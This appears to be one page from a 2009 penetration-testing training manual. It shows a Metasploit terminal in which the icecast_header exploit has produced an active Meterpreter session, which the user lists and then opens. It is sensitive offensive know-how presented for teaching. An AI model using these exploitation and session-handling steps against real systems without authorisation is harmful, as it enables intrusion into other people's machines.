 root@ t4linux:/home/tools/framework-3.0
File Edit View Terminal Go Help
3A sf exploit(icecast_header) > sessions -l
Active sessions
===============
Id Description Tunnel
-- ----------- ------
1 Meterpreter 10.10.75.2:4444 -> 10.10.76.2:1357
3B sf exploit(icecast_header) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
Network Pen Testing & Ethical Hacking - ©2009, All Rights Reserved 71